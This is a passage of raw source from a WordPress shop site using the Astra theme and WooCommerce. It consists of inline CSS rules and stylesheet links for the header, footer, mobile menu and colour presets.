(max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-top:50px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{margin-top:50px;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{margin-bottom:35px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{margin-top:30px;margin-bottom:30px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:75%;}#secondary{width:25%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-off-canvas-active body.ast-main-header-nav-open {overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.ast-mobile-popup-drawer .ast-mobile-popup-header {-js-display: flex;display: flex;justify-content: flex-end;min-height: calc( 1.2em + 24px);}.ast-mobile-popup-drawer .ast-mobile-popup-header .menu-toggle-close {background: transparent;border: 0;font-size: 24px;line-height: 1;padding: .6em;color: inherit;-js-display: flex;display: flex;box-shadow: none;}.ast-mobile-popup-drawer.ast-mobile-popup-full-width .ast-mobile-popup-inner {max-width: none;transition: transform 0s ease-in,opacity 0.2s ease-in;}.ast-mobile-popup-drawer.active {left: 0;opacity: 1;right: 0;z-index: 100000;transition: opacity 0.25s ease-out;}.ast-mobile-popup-drawer.active .ast-mobile-popup-overlay {opacity: 1;cursor: pointer;visibility: visible;}body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 32px;}body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer,body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer .ast-mobile-popup-inner{top: 0px;}@media (max-width: 782px) {body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 46px;}}.ast-mobile-popup-content > *,.ast-desktop-popup-content > *{padding: 10px 0;height: auto;}.ast-mobile-popup-content > *:first-child,.ast-desktop-popup-content > *:first-child{padding-top: 10px;}.ast-mobile-popup-content > .ast-builder-menu,.ast-desktop-popup-content > .ast-builder-menu{padding-top: 0;}.ast-mobile-popup-content > *:last-child,.ast-desktop-popup-content > *:last-child {padding-bottom: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-icon,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children .sub-menu,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-icon {display: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search label,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu,.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu .sub-menu {background-color: transparent;}.ast-mobile-popup-content .ast-icon svg {height: .85em;width: .95em;margin-top: 15px;}.ast-mobile-popup-content .ast-icon.icon-search svg {margin-top: 0;}.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-mobile-popup-drawer.show,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity: 1;visibility: visible;}.ast-mobile-popup-drawer {position: fixed;top: 0;bottom: 0;left: -99999rem;right: 99999rem;transition: opacity 0.25s ease-in,left 0s 0.25s,right 0s 0.25s;opacity: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-inner {width: 100%;transform: translateX(100%);max-width: 90%;right: 0;top: 0;background: #fafafa;color: #3a3a3a;bottom: 0;opacity: 0;position: fixed;box-shadow: 0 0 2rem 0 rgba(0,0,0,0.1);-js-display: flex;display: flex;flex-direction: column;transition: transform 0.2s ease-in,opacity 0.2s ease-in;overflow-y:auto;overflow-x:hidden;}.ast-mobile-popup-drawer.ast-mobile-popup-left .ast-mobile-popup-inner {transform: translateX(-100%);right: auto;left: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation ul .menu-item .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);}.ast-mobile-popup-drawer.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-submit,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {opacity: 1;visibility: visible;transform: translateX(0%);}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-5);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-5);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:var(--ast-global-color-3);}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:70px;min-height:70px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var(--ast-global-color-4);border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var(--ast-global-color-4);border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:#ffffff;border:none;background:var(--ast-global-color-0);border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#ffffff;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-weight:700;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:15px;font-size:1rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);padding-top:15px;padding-bottom:15px;padding-left:25px;padding-right:25px;}.ast-builder-menu-mobile .main-navigation .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:15px;right:calc( 25px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 20px - 0.907em );}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#EF4D48;--e-global-color-astglobalcolor1:#D90700;--e-global-color-astglobalcolor2:#2B161B;--e-global-color-astglobalcolor3:#453E3E;--e-global-color-astglobalcolor4:#F7F3F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#000000;--e-global-color-astglobalcolor7:#4B4F58;--e-global-color-astglobalcolor8:#F6F7F8;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A500%7CMontserrat%3A700&#038;display=fallback&#038;ver=4.6.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://westcoastoffroad.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.6.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/product-search.css?ver=wc-8.6.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: 